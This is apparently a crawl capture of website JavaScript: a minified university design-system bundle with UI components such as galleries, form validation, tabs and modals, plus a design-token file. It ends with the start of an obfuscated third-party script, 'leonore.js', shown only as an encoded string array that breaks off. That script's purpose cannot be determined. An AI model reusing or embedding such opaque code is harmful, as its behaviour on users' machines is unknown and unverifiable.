s=this.props.isotope;setTimeout(function(){s.layout()},300)};oe.label="ImageGallery",oe.selector="ul.image-gallery",oe.dependencies={scripts:["https://unpkg.com/photoswipe@4.1.1/dist/photoswipe.min.js","https://unpkg.com/photoswipe@4.1.1/dist/photoswipe-ui-default.min.js","https://unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js"],shouldLoadScripts:function(){return!window.PhotoSwipe||!window.PhotoSwipeUI_Default||!window.Isotope}},oe.prototype.setupGallery=function(){for(var e=0,t=this.props.items.length;e<t;e++){var s=this.props.items[e],a=s.querySelector("img");a.classList.add("hide");var i=s.querySelector("a");i.style.backgroundImage="url("+a.src+")",i.addEventListener("click",this.onThumbnailClick.bind(this,e));var r=document.createElement("span");r.className="image-gallery__icon",r.innerHTML='<span data-icon="zoom-in" data-size="lg"><svg aria-hidden="true" aria-label="Zoom in" class="icon"><use xlink:href="#icon-zoom-in"></use></svg></span>',i.appendChild(r);var n=i.getAttribute("data-size").split("x"),l=parseInt(n[0],10),d=parseInt(n[1],10),y=l/d;s.classList.add(y<1?"portrait":y>2?"panorama":"landscape"),this.props.slides.push({el:i,src:i.getAttribute("href"),w:l,h:d,title:s.querySelector("figcaption").innerHTML,msrc:a.src})}},oe.prototype.initIsotope=function(){this.props.isotope=new window.Isotope(this.el,{itemSelector:".item",layoutMode:"masonry",masonry:{columnWidth:1,gutter:0}})},oe.prototype.setupPhotoSwipe=function(){if(this.props.pswp=document.querySelector(".pswp"),!this.props.pswp){var e=document.createElement("div");e.className="pswp",e.setAttribute("tabindex","-1"),e.setAttribute("role","dialog"),e.setAttribute("aria-hidden","true"),e.innerHTML='<div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button><button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button><button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div>',document.querySelector(".uomcontent").appendChild(e),this.props.pswp=e}},oe.prototype.restoreFromHash=function(){var e=/^#&gid=(\d+)&pid=(\d+)$/.exec(window.location.hash);if(!(!e||e.length!==3)&&parseInt(e[1],10)===this.props.gid){var t=parseInt(e[2],10);this.openPhotoSwipe(t-1,!0)}},oe.prototype.onThumbnailClick=function(e,t){t.preventDefault(),this.openPhotoSwipe(e)},oe.prototype.openPhotoSwipe=function(e,t){var s={galleryUID:this.props.gid,getThumbBoundsFn:this.getThumbBoundsFn.bind(this),index:e,showAnimationDuration:t?0:333,showHideOpacity:!0},a=new window.PhotoSwipe(this.props.pswp,window.PhotoSwipeUI_Default,this.props.slides,s);a.init()},oe.prototype.getThumbBoundsFn=function(e){var t=this.props.slides[e].el,s=t.getBoundingClientRect();return{x:s.left,y:s.top+window.pageYOffset,w:s.width}};const Pe=function(e,t){this.el=e,this.props=t||{},this.props.patterns={alpha:/[a-zA-Z]+/,alpha_numeric:/[a-zA-Z0-9]+/,integer:/-?\d+/,number:/-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,datetime:/([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))/,time:/(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}/,dateISO:/\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}/,day_month_year:/(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.](19|20)\d\d/,password:/(?=^.{8,}$)((?=.*\d)|(?=.*\W+))(?![.\n])(?=.*[A-Z])(?=.*[a-z]).*$/,email:/^[a-zA-Z0-9.!#$%&\'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z][a-zA-Z]+$/};for(var s=this.el.querySelectorAll("[aria-required],[data-pattern]"),a=s.length-1;a>=0;a--)this.setupMessage(s[a]);this.el.addEventListener("submit",this.handleSubmit.bind(this))};Pe.label="ValidateForm",Pe.selector="form[data-validate]",Pe.prototype.handleSubmit=function(e){this.props.invalid=0;for(var t=e.target.querySelectorAll("input,select,textarea"),s=t.length-1;s>=0;s--)this.processField(t[s]);this.props.invalid>0&&(e.preventDefault(),e.stopImmediatePropagation(),f(this.el))},Pe.prototype.processField=function(e){var t=e.getAttribute("aria-required"),s=e.getAttribute("data-pattern"),a;t&&t=="true"&&(e.tagName=="SELECT"?e.value!="-1"?this.toggleValid(e,!0):(this.toggleValid(e,!1),this.props.invalid++):e.getAttribute("type")=="checkbox"||e.getAttribute("type")=="radio"?this.el.querySelector('[name="'+e.getAttribute("name")+'"]:checked')?this.toggleValid(e,!0):(this.toggleValid(e,!1),this.props.invalid++):e.value.length>0?this.toggleValid(e,!0):(this.toggleValid(e,!1),this.props.invalid++)),s&&(Object.prototype.hasOwnProperty.call(this.props.patterns,s)?a=new RegExp(this.props.patterns[s]):a=new RegExp(s),a.test(e.value)?this.toggleValid(e,!0):(this.toggleValid(e,!1),this.props.invalid++))},Pe.prototype.setupMessage=function(e){var t=e.parentNode;if(e.getAttribute("type")=="checkbox"||e.getAttribute("type")=="radio"){var s='[name="'+e.getAttribute("name")+'"]';t=this.el.querySelectorAll(s),t=t[t.length-1].parentNode}if(!t.querySelector("small")){var a=document.createElement("small");e.hasAttribute("data-error")?a.appendChild(document.createTextNode(e.getAttribute("data-error"))):a.appendChild(document.createTextNode("Required")),a.dataset.test="error",t.appendChild(a)}},Pe.prototype.toggleValid=function(e,t){var s=e.parentNode;s.classList.toggle("invalid",!t),e.classList.toggle("invalid",!t)};const nt=function(e,t){this.el=e,this.props=t||{},this.el.addEventListener("click",this.delegateScroll.bind(this))};nt.label="InPageNavigation",nt.selector=['a[href^="#"]',':not([href="#"])',':not([href="#sitemap"])',":not([data-no-scroll])",":not([data-modal-target])",':not([role="tab"])'].join(""),nt.prototype.delegateScroll=function(e){e.preventDefault();var t=e.currentTarget.getAttribute("href"),s=W()(t.substr(1),{isIdentifier:!0}),a=document.querySelector("#"+s);a&&f(a,t)};const It=window.location.hash,ke=function(e,t){if(this.props=t||{},this.props.el=e,this.props.root=document.querySelector('[role="main"]'),this.props.header=document.querySelector('[role="main"] > header:first-child'),this.props.headings=this.props.root.querySelectorAll("h2[id]"),this.props.indexMode=document.querySelector(".indexnav"),this.props.fixedMode=!e.classList.contains("top")&&!this.props.indexMode,this.props.arbitraryOffset=15,this.props.locationScrolled=!1,this.props.headings.length===0)return;this.buildNavMenu(),this.buildContainer(),setTimeout(this.initCalcs.bind(this),1e3),window.addEventListener("scroll",X()(this.handleScroll.bind(this),50)),window.addEventListener("resize",pe()(this.handleResize.bind(this),50)),this.handleScroll();const s=document.querySelector("#outer");s&&(window.onbeforeprint=()=>{s.style.display="none",this.handleResize()},window.onafterprint=()=>{s.style.display="block",this.handleResize()}),we("InPageNavigation",this.nav)};ke.label="JumpNav",ke.selector=".jumpnav, .indexnav",ke.prototype.handleScroll=function(){if(this.props.fixedMode){const e=window.scrollY||window.pageYOffset;this.trackProgress(e)}},ke.prototype.handleResize=function(){this.initCalcs(),this.handleScroll()},ke.prototype.trackProgress=function(e){const t=e+this.props.arbitraryOffset;let s;for(const a in this.props.items){const i=this.props.items[a].position;this.props.items[a].anchor.classList.remove("current"),t>=i&&(s=a)}s&&this.props.items[s].anchor.classList.add("current")},ke.prototype.buildContainer=function(){if(this.menu=document.createElement("div"),this.menu.classList.add("grid","jump-navigation"),this.props.header?this.props.header.insertAdjacentElement("afterend",this.menu):this.props.root.insertAdjacentElement("afterbegin",this.menu),this.menu.insertAdjacentElement("afterbegin",this.nav),this.props.fixedMode){for(this.content=document.createElement("div"),this.content.classList.add("grid__col-md-9"),this.content.setAttribute("data-jump-navigation-content","");this.menu.nextElementSibling&&this.menu.nextElementSibling.nodeName!=="FOOTER";)this.content.appendChild(this.menu.nextElementSibling);this.menu.insertAdjacentElement("beforeend",this.content);const[e]=[...this.content.children].filter(s=>!["STYLE","SCRIPT"].includes(s.nodeName));if([...e.classList.values()].some(s=>["bg-primary","bg-alt","alt"].includes(s)))return;e.classList.add("jump-navigation__reset-margin")}},ke.prototype.buildNavMenu=function(){this.nav=document.createElement("nav"),this.container=document.createElement("div"),this.inner=document.createElement("ul"),this.title=document.createElement("p"),this.container.className="jump-navigation__container",this.inner.className="jump-navigation__list",this.title.className="jump-navigation__title",this.title.innerHTML="On this page",this.container.appendChild(this.title),this.props.items={},this.props.headings.forEach(t=>{const s=t,a=s.id,i=document.createElement("a");i.href="#"+s.id,i.appendChild(document.createTextNode(s.textContent));const r=document.createElement("li");r.classList.add("jump-navigation__item"),r.appendChild(i),this.inner.appendChild(r),this.props.items[a]={anchor:i,position:s.offsetTop}}),this.container.appendChild(this.inner),this.nav.appendChild(this.container),document.querySelector(".floating")&&this.nav.classList.add("floating"),this.nav.classList.add("jump-navigation__nav"),this.nav.setAttribute("data-test","jump-navigation"),this.props.indexMode&&this.inner.classList.add("jump-navigation__list--index"),this.props.fixedMode&&this.nav.classList.add("jump-navigation__nav--fixed","grid__col-md-3"),this.props.el.remove()},ke.prototype.initCalcs=function(){this.props.headings.forEach(t=>{const s=t.id;this.props.items[s].position=t.offsetTop}),It&&!this.props.locationScrolled&&(this.props.locationScrolled=!0,f(this.props.root.querySelector(It)))};const Fe=function(e,t){if(this.el=e,this.props=t||{},this.props.target=document.getElementById(e.getAttribute("data-modal-target")),!!this.props.target){this.props.root=document.querySelector(".uomcontent"),this.props.blanket=new st,this.setupCloseButton(),this.el.addEventListener("click",this.show.bind(this));for(var s=this.props.target.querySelectorAll(".modal__close"),a=s.length-1;a>=0;a--)s[a].addEventListener("click",this.dismiss.bind(this));this.onKeyDown=this.onKeyDown.bind(this)}};Fe.label="Modal",Fe.selector="[data-modal-target]",Fe.prototype.setupCloseButton=function(){var e=this.props.target.querySelector(".modal__close");e||(e=document.createElement("button"),e.className="modal__close button-ui",e.dataset.test="modal-close",e.innerHTML="<span>Close</span>",this.props.target.appendChild(e))},Fe.prototype.show=function(e){e.preventDefault(),this.props.target.setAttribute("role","dialog"),this.props.target.setAttribute("aria-modal","true"),this.props.target.setAttribute("data-test","modal"),this.props.root.appendChild(this.props.target);var t=document.body.getBoundingClientRect(),s=parseInt((window.innerHeight-this.props.target.offsetHeight)/2,10);this.props.target.style.top=Math.max(s,40)-t.top+"px",this.props.target.classList.add("modal__dialog--on"),this.props.blanket.show({onClick:this.dismiss.bind(this)}),h1(this.props.target),D(this.props.target),window.addEventListener("keydown",this.onKeyDown)},Fe.prototype.dismiss=function(){this.props.target.classList.remove("modal__dialog--on"),this.props.blanket.hide(),E(this.el),this.props.target.removeAttribute("role"),this.props.target.removeAttribute("aria-modal"),this.props.target.removeAttribute("data-test"),window.removeEventListener("keydown",this.onKeyDown),this.props.root.removeChild(this.props.target)},Fe.prototype.onKeyDown=function(e){var t=e.which||e.keyCode;t===27&&(e.stopPropagation(),this.dismiss())};function h1(e){var t=e.querySelector("h1:first-child, h2:first-child, h3:first-child, h4:first-child");t&&(t.tabIndex>0||t.getAttribute("tabIndex")===null)&&(t.tabIndex=0)}var d1=10;const A=function(e,t){this.el=e,this.props=t||{},this.props.nav=this.el.querySelector("nav"),this.props.navParent=this.props.nav.parentElement,this.props.tabs=this.props.nav.querySelectorAll("a"),this.props.panels=[],this.props.isOverflowing=!1,this.props.isOverflowSetup=!1,this.props.isLoadingPs=!1,this.props.isNav=this.el.classList.contains("tabbed-nav"),this.props.matchFoundForHash=!1,this.el.hasAttribute("data-tabbed")&&(this.setup(),this.move(this.getInitialTab()),this.props.matchFoundForHash&&this.scrollToTabs(),this.handleResize(),window.addEventListener("resize",pe()(this.handleResize.bind(this),100)))};A.label="Tabs",A.selector="[data-tabbed]",A.prototype.setup=function(){var e,t,s;if(this.props.navParent===this.el){const r=document.createElement("div");this.props.nav.parentNode.insertBefore(r,this.props.nav),r.appendChild(this.props.nav),this.props.navParent=r}var a=this.el.querySelectorAll('[role="tabpanel"]');for(e=0,t=a.length;e<t;e++)a[e].parentElement===this.el&&(a[e].style.display="none",this.props.panels.push(a[e]));for(e=this.props.tabs.length-1;e>=0;e--)s=this.props.tabs[e],s.addEventListener("click",this.handleClick.bind(this,s));var i=this.el.querySelectorAll("[data-tab]");for(e=i.length-1;e>=0;e--)i[e].addEventListener("click",this.handleInternalClick.bind(this,i[e]))},A.prototype.getInitialTab=function(){if(this.props.preselect)return this.props.preselect;if(window.location.hash&&this.props.isNav){for(var e=0,t=this.props.tabs.length;e<t;e++){var s=this.props.tabs[e];if(window.location.hash===s.hash)return this.props.matchFoundForHash=!0,s}var a=this.el.querySelector("#"+W()(window.location.hash.substr(1),{isIdentifier:!0})+".sidebar-tabs__panel");if(a){var i=H(a,"tab");return this.el.querySelector('nav a[href="#'+i.id+'"]')}}return this.el.querySelector("[data-current]")||this.el.querySelector("nav a:first-child")},A.prototype.handleResize=function(){const e=[...this.props.tabs].reduce((s,a)=>s+a.clientWidth,0),t=this.el.clientWidth<=e+d1;t!==this.props.isOverflowing?(this.props.isOverflowing=t,t?this.props.isOverflowSetup?(this.setupOverflow(),this.activateOverflow(!0)):this.props.isLoadingPs||(this.props.isLoadingPs=!0,$("https://cdnjs.cloudflare.com/ajax/libs/jquery.perfect-scrollbar/0.7.0/js/perfect-scrollbar.min.js").then(this.setupOverflow.bind(this))):this.destroyOverflow()):t&&this.props.isOverflowSetup&&(window.Ps.update(this.props.inner),this.scrollToTab(this.el.querySelector("[data-current]"),!0))},A.prototype.setupOverflow=function(){if(!this.props.inner){var e=document.createElement("div");e.appendChild(this.props.nav),this.props.inner=e}var t=document.createElement("button");t.className="button-ui tab-arrow",t.setAttribute("type","button");var s=t.cloneNode(!1);t.setAttribute("aria-label","Scroll left"),t.className+=" tab-arrow--left",s.setAttribute("aria-label","Scroll right"),s.className+=" tab-arrow--right",this.props.leftArrow=t,this.props.rightArrow=s,this.props.navParent.appendChild(t),this.props.navParent.appendChild(this.props.inner),this.props.navParent.appendChild(s),t.addEventListener("click",this.handleArrowClick.bind(this,"left")),s.addEventListener("click",this.handleArrowClick.bind(this,"right")),document.addEventListener("ps-scroll-right",this.updateArrow.bind(this,"left",!0)),document.addEventListener("ps-scroll-left",this.updateArrow.bind(this,"right",!0)),document.addEventListener("ps-x-reach-start",this.updateArrow.bind(this,"left",!1)),document.addEventListener("ps-x-reach-end",this.updateArrow.bind(this,"right",!1)),this.props.isLoadingPs=!1,this.props.isOverflowSetup=!0,this.activateOverflow(!1)},A.prototype.activateOverflow=function(e){this.props.navParent.classList.add("overflow"),window.Ps.initialize(this.props.inner,{useBothWheelAxes:!0,wheelPropagation:!0}),this.scrollToTab(this.el.querySelector("[data-current]"),e)},A.prototype.destroyOverflow=function(){this.props.navParent.classList.remove("overflow"),this.props.navParent.querySelectorAll("button").forEach(e=>e.remove()),window.Ps.destroy(this.props.inner)},A.prototype.updateArrow=function(e,t){var s=this.props[e+"Arrow"];t?s.removeAttribute("disabled"):s.setAttribute("disabled","disabled")},A.prototype.handleArrowClick=function(e){var t=this.props.inner.scrollLeft,s=e==="left"?-1:1,a=t+s*(this.props.inner.clientWidth/2);this.scrollTabs(a,!0)},A.prototype.handleClick=function(e,t){t.preventDefault();var s=e.getAttribute("href");s.charAt(0)==="#"&&(this.move(e,!0),this.props.isNav&&f(e)),this.setLocation(s)},A.prototype.panelExists=function(e){for(var t=this.props.panels.length-1;t>=0;t--)if(this.props.panels[t].id===e)return!0;return!1},A.prototype.setLocation=function(e){if(this.props.isNav)if(e.charAt(0)==="#"){var t=e.substr(1);this.panelExists(t)&&(history.pushState?history.pushState({title:document.title,url:e},document.title,e):window.location.hash=e)}else window.location=e},A.prototype.handleInternalClick=function(e,t){t.preventDefault();var s=parseInt(e.getAttribute("data-tab"),10)-1;this.moveindex(s),this.setLocation(this.props.tabs[s].hash),this.props.isNav&&f(this.props.tabs[s])},A.prototype.getIndex=function(e){var t=0,s,a;for(s=this.props.tabs.length,a=0;a<s;a++)this.props.tabs[a]===e&&(t=a);return t},A.prototype.move=function(e,t){if(this.movetab(this.getIndex(e)),this.scrollToTab(e,t),this.props.panels.length===1)this.showPanel(this.props.panels[0]);else for(var s=0,a=this.props.panels.length;s<a;s++)e.getAttribute("href")==="#"+this.props.panels[s].id?this.showPanel(this.props.panels[s]):this.hidePanel(this.props.panels[s]);this.redraw()},A.prototype.redraw=function(){var e;document.createEvent?(e=document.createEvent("HTMLEvents"),e.initEvent("resize",!0,!0)):(e=document.createEventObject(),e.eventType="resize"),e.eventName="resize",document.createEvent?window.dispatchEvent(e):window.fireEvent("on"+e.eventType,e)},A.prototype.scrollToTab=function(e,t){if(this.props.isOverflowSetup&&this.props.isOverflowing){var s=e.offsetLeft-this.props.inner.clientWidth/2+e.clientWidth/2;this.scrollTabs(s,t)}},A.prototype.scrollTabs=function(e,t){if(t){var s=this.props.inner.scrollLeft,a=e-s,i=Math.abs(a/500),r=Math.abs(a/10);this.animateTabsScroll(0,s,a,r,i)}else this.props.inner.scrollLeft=e,window.Ps.update(this.props.inner)},A.prototype.animateTabsScroll=function(e,t,s,a,i){e+=i,this.props.inner.scrollLeft=U(e,t,s,a),e<a?setTimeout(this.animateTabsScroll.bind(this,e,t,s,a,i),i):this.props.isOverflowing&&window.Ps.update(this.props.inner)},A.prototype.moveindex=function(e){this.movetab(e);for(var t=0,s=this.props.panels.length;t<s;t++)e===t?this.showPanel(this.props.panels[t]):this.hidePanel(this.props.panels[t])},A.prototype.movetab=function(e){for(var t=0,s=this.props.tabs.length;t<s;t++)t===e?this.props.tabs[t].setAttribute("data-current",""):this.props.tabs[t].removeAttribute("data-current")},A.prototype.showPanel=function(e){e.setAttribute("data-current",""),e.style.display="block"},A.prototype.hidePanel=function(e){e.removeAttribute("data-current"),e.style.display="none"},A.prototype.scrollToTabs=function(){setTimeout(function(){window.scroll(0,0);var e=this.el.getBoundingClientRect().top,t=document.querySelector(".page-header");if(t&&!t.classList.contains("floating")){var s=window.getComputedStyle?window.getComputedStyle(t).getPropertyValue("position"):"fixed";e-=s==="fixed"||s==="absolute"?40:0}window.scroll(0,e)}.bind(this))};const ce=function(e,t){this.el=e,this.props=t||{},this.audio=this.el.querySelector("[data-podcast-audio]"),this.toggleButton=this.el.querySelector("[data-podcast-button]"),this.progressBar=this.el.querySelector("[data-podcast-progress-bar]"),this.playIcon=this.el.querySelector('[data-icon="play"]'),this.pauseIcon=this.el.querySelector('[data-icon="pause"]'),this.props.isPlaying=!1,this.audio&&(this.calculatePlayerWidth(),this.audio.addEventListener("loadedmetadata",this.initEvents.bind(this)))};ce.label="ArtefactPodcast",ce.selector=".artefact [data-podcast]",ce.prototype.initEvents=function(){this.toggleButton.addEventListener("click",this.togglePlay.bind(this)),this.audio.addEventListener("pause",this.pause.bind(this)),this.audio.addEventListener("playing",this.playing.bind(this)),this.audio.addEventListener("ended",this.restart.bind(this)),this.audio.addEventListener("timeupdate",this.updateProgress.bind(this)),this.progressBar.addEventListener("click",this.seek.bind(this)),window.addEventListener("resize",pe()(this.calculatePlayerWidth.bind(this),50))},ce.prototype.togglePlay=function(){this.props.isPlaying?this.audio.pause():this.audio.play()},ce.prototype.pause=function(){this.props.isPlaying=!1,this.pauseIcon.setAttribute("hidden","hidden"),this.playIcon.removeAttribute("hidden")},ce.prototype.seek=function({clientX:e}){const s=(e-this.props.progressBarLeft)/this.props.progressBarWidth;this.audio.currentTime=this.audio.duration*s},ce.prototype.playing=function(){this.props.isPlaying=!0,this.playIcon.setAttribute("hidden","hidden"),this.pauseIcon.removeAttribute("hidden")},ce.prototype.restart=function(){this.props.isPlaying=!1,this.audio.currentTime=0},ce.prototype.updateProgress=function(){const e=this.audio.currentTime/this.audio.duration*100;this.progressBar.style.setProperty("--progress",`${e}%`)},ce.prototype.calculatePlayerWidth=function(){this.props.progressBarLeft=this.progressBar.getBoundingClientRect().left,this.props.progressBarWidth=this.progressBar.offsetWidth};const ot=function(e,t){this.el=e,this.props=t||{},this.props.toggleOpenClass="responsive-toggle--opened",this.props.responsiveToggleHeader=this.el.querySelector(".responsive-toggle-header"),this.props.responsiveToggleButton=this.el.querySelector(".responsive-toggle__button"),this.props.responsiveToggleHeader.length!==0&&this.props.responsiveToggleHeader.addEventListener("click",this.handleClick.bind(this,this.el))};ot.label="ResponsiveToggle",ot.selector=".responsive-toggle",ot.prototype.handleClick=function(e,t){t.preventDefault(),e.classList.toggle(this.props.toggleOpenClass);const s=e.querySelector(".responsive-toggle__button"),a=s.getAttribute("aria-expanded");s.setAttribute("aria-expanded",a==="true"?"false":"true")};const xt=function(e){this.el=e,this.el.classList.contains("accordion")||this.el.classList.add("accordion"),this.el.classList.contains("enquiry--dark")&&this.el.classList.add("bg-primary")};xt.label="Enquiry",xt.selector=".enquiry";const Oe=function(e,t){this.el=e,this.props=t||{},this.props.currentIndex=0,this.props.tabs=e.querySelectorAll(".sidebar-tabs__tab"),this.props.panels=e.querySelectorAll(".sidebar-tabs__panel"),this.props.panelsContainer=e.querySelector(".sidebar-tabs__panels"),this.props.scrollTarget=this.determineScrollTarget();var s=window.location.hash,a=!1;this.props.scrollTarget.hasAttribute("tabindex")||this.props.scrollTarget.setAttribute("tabindex","-1");for(var i=0,r=this.props.tabs.length;i<r;i++){var n=this.props.tabs[i];n.addEventListener("click",this.handleTabClicked.bind(this,n)),s.slice(1)===n.getAttribute("aria-controls")&&(a=!0,this.props.currentIndex=i)}history.pushState&&window.addEventListener("popstate",this.handleStatePopped.bind(this)),this.selectTab(this.props.tabs[this.props.currentIndex],!!s),a&&setTimeout(function(){window.scroll(0,0),this.scroll()}.bind(this))};Oe.label="SidebarTabs",Oe.selector=".sidebar-tabs",Oe.prototype.determineScrollTarget=function(){return this.el.hasAttribute("data-scroll-target")?document.querySelector(this.el.getAttribute("data-scroll-target")):document.querySelector(".tabbed-nav[data-tabbed]")||this.props.panelsContainer},Oe.prototype.handleTabClicked=function(e,t){t.preventDefault();var s=this.props.currentIndex;if(this.selectTab(e,!0),e.hasAttribute("data-no-scroll")||setTimeout(this.scroll.bind(this)),s!==this.props.currentIndex){var a="#"+e.getAttribute("aria-controls");history.pushState?history.pushState({index:this.props.currentIndex},document.title,a):window.location.hash=a}},Oe.prototype.handleStatePopped=function(e){var t=e.state&&e.state.index||0;this.selectTab(this.props.tabs[t],!0)},Oe.prototype.selectTab=function(e){for(var t=0,s=this.props.tabs.length;t<s;t++){var a=this.props.tabs[t],i=this.props.panels[t],r=a===e;r?(this.props.currentIndex=t,a.classList.add("sidebar-tabs__tab--selected"),i.removeAttribute("hidden")):(a.classList.remove("sidebar-tabs__tab--selected"),i.setAttribute("hidden","hidden"))}},Oe.prototype.scroll=function(){f(this.props.scrollTarget)};var da=L(716);window.uom={...b,utils:p,vendor:{cssesc:W()}},window.uom.registerInjectionComponents([Ut,Ue,K,ut,Bt]),window.uom.registerComponents([wt,ke,nt,_t,yt,kt,Ie,Ve,xt,Je,rt,ge,tt,gt,at,oe,bt,Fe,Oe,ne,A,Pe,qe,ce,ot,me,_e,it]),document.addEventListener("DOMContentLoaded",window.uom.applyInjection),document.addEventListener("DOMContentLoaded",window.uom.initAllComponents),document.addEventListener("DOMContentLoaded",Ce(document)),document.addEventListener("DOMContentLoaded",t1)})()})();


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/custom-viewport-CV0iPnqU.js
body_size: 284
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
const e = {
  megaMenuInline: {
    key: "{responsive.customViewport.megaMenuInline}",
    name: "ResponsiveCustomViewportMegaMenuInline",
    value: "1098px",
    filePath: "/design-system/packages/tokens/dist/definitions/index.js",
    isSource: !0,
    original: {
      name: "Mega Menu Inline",
      value: "1098px",
      key: "{responsive.customViewport.megaMenuInline}"
    },
    attributes: {
      category: "responsive",
      type: "customViewport",
      item: "megaMenuInline",
      cssVar: "--uom-ds-responsive-custom-viewport-mega-menu-inline"
    },
    path: [
      "responsive",
      "customViewport",
      "megaMenuInline"
    ]
  }
};
export {
  e as t
};


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/leonore.js
body_size: 38715
content:
var _0x8957411c=['m07cOWqS','vmo4W6CXWRi','BthdJSk1WQi','W5PCWQxdH8oV','pvtdS8kAza','BCkvvfFcNq','W7v4W5KYW40','naToW5Xv','pCoaW51+qG','DmkcW5u6WQC','wc50s8ke','qXSsu8oo','rw7dGCoXoq','WQxcKHBdTYW','W7yCW7JdKCo3','WQasESoaW78','pq9PWP8C','WRRcNCkqrfq','WODQWO/cVCko','o8oBoWDw','nuRdRCkSyq','W6WLdSoiCG','oKhcJwO3','iv4TWQpdHa','W7ZcHSklDt0','xmkXy8oIW60','WPPhW5NdM8kI','WORdH8keoGi','s1FcMCoFW4G','WPFcGNThW4e','WQNdJ8kvbgS','pCoUdHfT','WOdcJMbjW5G','F2JdPwWo','fw7cGsm2','rZTKAmkJ','u8kNWOZdOw0','W4uDESo8W7yMpa','AZdcSSkEWOK','W49vW4ddH8oH','W74zW5BcN8k5','WRSDECocW6C','WPpcM2DuW5W','t8k2WOVdOMy','vGPRu8ot','hruXWQWS','b8kvm2DX','W6G/W7JcJmon','WPFcIgrsWOBcSuC','W6NcNNvsWPq','oZqCWRFcUq','WROuWQTyWRK','aa/dOwWi','W6hcIhLfWP4','zgBdKuVcVW','Ex/dJhBcUq','W4JcOmo7qCkN','WQNdO8otWOVdJq','W7H3sCoTW5m','WRVcLaddPc8','W6FdR8kTsH4','WR4dWQ1EWQO','W4JcTmoFB8kK','DMNcQbddUq','WO/dSbuoca','eqfOWQ/cSq','WQabu8osW4O','W4VcG8oCm8kz','W7faW4ddKmoq','W4P1W4qeW5m','W5KEW4/dLmo+','WQmmWR1bWQO','WORcSmoym8o+','tCkOBvhcIa','W78/W7ZcMSow','FYVcMSkgW6a','W5CmW5CXW4e','W4XhW5uyW7y','y8kYW63dMCo4','y8kKW4hcMd8','WQFdQComWOJdJG','h0pcJtq6','t0lcHSodW4u','nmowW41aDa','BCkLWP/dO08','W4jysCoVW78','WOFcK8kmuYG','ienDqCop','zmkaW4yqWOO','tCkSWORdRxe','oYJdTKlcMq','fSkzW58gia','WRqiWPtcU8k6','hMbBW59H','AmkVW5RdT8oI','vIPkrSkT','raK3W6tdUG','tWr3w8oA','kmosW49uFq','jejrqCox','WQhdO8kgjaG','WRPcW7ldN8kI','WPvfW7pdT8kM','WRJdVCkzma0','bHtdO3yl','W5rDWPqNra','k8oghWX/','W70vrmkwoG','W513W4xdICoA','stj8t8kD','r8k+WPFdI0y','a8kBW5D7pG','w8kHW78AWQW','WPOuWQFcNmkc','uwtdM3VcOa','z8kpxSopW4W','lYvhW69W','W5PXw8oGW4m','W6VcPeXCWRG','ymklWRNdLW','AYb3umkx','W6XLW5aUW5e','jrXJWPWi','W7j1W7JdSSod','WOThW4tdNCkY','WPRcK8kawdK','omkMW5Sylq','FCkKWQamW5u','W5uuWQldPCo7','o0JcQvddGa','WPelW79dW5S','W5LoW6WeW7C','smkRW4BdMmoz','ud16vmkh','hg7dQCo0Ca','AgtcVWNdPq','luucySkY','iSkyW50yvG','W7BcKxrzWOe','WOeFxCo4WOG','W50wW7/dOSkb','v8kpW4FdTCog','kutdU8kiFq','thBdI2pcUa','W7L4W40VW44','FmkofmoUW7i','W51ZW7NdUmkm','cSoBW6PqwW','j0NcOrmH','W7T6ACoNW4i','l8ogW4fzzG','W7y7W6hcKCoy','WPuYvmoDW64','WP7cHNHgW5S','xmk/vhtcVW','WOdcMSknvZS','FI7cSmkuWP8','dGvxWPtcKq','lCkroYLS','W7hcIxb+WO0','wSk1wMZcOa','W7pcK3rrWOi','W5hdJmkdusu','qCk+EvRcRG','DCkEW5ODWRa','iM1lW4fF','W4i+WQFcO8kp','ya94DCog','nSoeWR7cP8kMiqlcVY4GWQe','y2NcQSoMW40','W6jPWRiKyG','n0VdUSkgyq','uSkYrM3cVq